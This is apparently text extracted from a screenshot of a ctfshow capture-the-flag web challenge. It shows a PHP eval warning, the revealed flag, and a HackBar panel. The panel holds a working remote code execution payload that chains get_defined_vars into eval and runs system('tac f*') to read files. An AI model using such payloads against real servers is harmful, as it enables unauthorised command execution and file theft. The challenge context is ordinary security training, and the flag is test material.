 Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
$flag="ctfshow{e3eedeb2-1f7c-4328-81e4-60f895453ee5}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-04 05:12:10 #
05:12:00 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://68a90e83-6538-4fc5-895a-48afdfdd83c3.challenge.ctf.show/?c=eval(current(next(get_defined_vars())));
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=system('tac f*');
Name
sec-ch-ua
"